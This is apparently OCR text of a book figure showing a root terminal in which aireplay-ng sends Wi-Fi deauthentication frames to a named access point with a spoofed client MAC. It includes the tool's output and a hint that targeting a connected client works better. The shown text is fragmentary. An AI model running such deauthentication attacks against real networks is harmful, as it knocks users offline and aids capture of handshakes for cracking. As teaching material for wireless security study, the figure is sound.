 root@ZerOne: ~ - Shell No. 2 - Konsole <2>
ion Edit View Bookmarks Settings Help
@ZerOne: # aireplay-ng -0 5 -a 00:0E:E8:A0:3F:30 -h 00:1F:38:C9:71:71 mon0
interface MAC (00:0E:E8:D3:BF:71) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:1F:38:C9:71:71
0:06 Waiting for beacon frame (BSSID: 00:0E:E8:A0:3F:30) on channel 6
this attack is more effective when targeting
nnected wireless client (-c <client's mac>).
0:07 Sending DeAuth to broadcast -- BSSID: [00:0E:E8:A0:3F:30]
0:07 Sending DeAuth to broadcast -- BSSID: [00:0E:E8:A0:3F:30]
0:08 Sending DeAuth to broadcast -- BSSID: [00:0E:E8:A0:3F:30]
0:08 Sending DeAuth to broadcast -- BSSID: [00:0E:E8:A0:3F:30]
0:09 Sending DeAuth to broadcast -- BSSID: [00:0E:E8:A0:3F:30]
@ZerOne: #
Shell Shell No. 2
图 8－25